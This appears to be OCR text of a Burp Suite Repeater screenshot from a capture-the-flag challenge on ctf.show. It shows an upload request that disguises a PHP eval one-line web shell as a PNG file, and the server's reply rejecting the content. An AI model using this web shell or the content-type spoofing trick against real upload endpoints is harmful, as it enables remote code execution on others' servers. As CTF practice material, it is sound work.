 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show
Content-Length: 202
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq5upmae9w82XJVML
Origin: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show
Referer: http://061c19e1-dcc5-4d78-bdb1-4e48a553576a.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryq5upmae9w82XJVML
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?php eval($_POST[1]);?>
------WebKitFormBoundaryq5upmae9w82XJVML--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 10 Mar 2025 13:11:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 61
{"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4"}
? < + > 输入搜索字词 没有比赛
完成 682字节 | 59毫秒